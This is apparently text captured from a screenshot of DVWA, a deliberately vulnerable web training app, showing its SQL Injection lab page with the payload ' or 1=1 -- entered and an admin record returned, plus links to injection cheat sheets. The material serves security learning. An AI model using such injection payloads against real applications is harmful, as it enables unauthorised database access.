 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
' or 1=1 --
Submit
ID: 1
First name: admin
Surname: admin
--空格
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet